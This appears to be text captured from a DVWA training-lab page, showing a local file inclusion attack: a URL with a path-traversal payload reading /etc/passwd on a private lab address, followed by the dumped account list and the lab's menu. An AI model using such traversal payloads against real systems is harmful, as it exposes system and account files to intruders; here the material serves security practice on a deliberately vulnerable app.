 192.168.179.129/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Search
blog
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.179.129/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:
/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection